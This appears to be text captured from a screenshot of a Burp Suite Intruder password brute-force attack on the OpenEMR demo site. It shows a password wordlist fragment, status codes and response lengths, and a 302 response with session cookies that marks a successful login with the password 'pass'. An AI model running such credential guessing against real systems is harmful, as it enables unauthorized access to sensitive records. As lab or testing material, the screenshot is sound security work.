 4. Intruder attack of https://demo.openemr.io - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
487 LKWPETER 200 869
488 LOTUS 200 871
489 Lakers 200 873
490 Lakota 200 869
491 Larson 200 871
492 Laser 200 871
493 Lauren 200 871
494 LdapPassword_1 200 871
495 Lennon 200 871
496 Leslie 200 869
497 Lestat 200 871
498 Letmein 200 869
499 Letter 200 869
500 Library 200 873
501 P@ssw0rd 200 869
502 zebra1029 200 871
503 demo123 200 869
504 pass 302 604
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.21.1
3 Date: Wed, 20 Jul 2022 12:49:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/8.0.13
8 Set-Cookie: OpenEMR=Zb8j0g8EIZ4Ziz-2YTFLyYr1fvP0nS8AU-hZu3HqNXmOwnJS; path=/openemr/; SameSite=Strict
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Set-Cookie: OpenEMR=izlvzNXzYCp9hKbozoXdqshE94SocyR8OlNy-eDHAz%2CZdTG7; path=/openemr/; SameSite=Strict
13 Location: /openemr/interface/main/tabs/main.php?token_main=l9qzfGRrC8iuPObO3EVORpxW7HtOu2OSTOLo8wlh
14
15
Search... 0 matches
Finished